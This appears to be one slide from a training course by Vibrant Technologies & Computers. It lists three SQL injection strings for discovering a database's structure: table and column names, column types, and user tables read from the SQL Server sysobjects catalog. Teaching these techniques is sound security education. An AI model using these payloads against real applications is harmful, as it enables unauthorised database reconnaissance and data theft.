 TM

Vibrant Technologies
& Computers

Discover DB structure

• Determine table and column names
' group by columnnames having 1=1 --

• Discover column name types
' union select sum(columnname ) from tablename --

• Enumerate user defined tables
' and 1 in (select min(name) from sysobjects where xtype = 'U' and name > '.') --

TM
Vibrant Technologies
& COMPUTERS

Add : Vibrant Technologies & Computers. K1/4 2nd Floor, Sec-15, Backside of Sec-15 bus stop, Opp to Vaidehi Hotel, Vashi, Navi Mumbai

Call us on :
0 9892 900 103 / 0 9892 900 173
E-mail :
info@vibranttechnologies.co.in
Web Site :
www.vibranttechnologies.co.in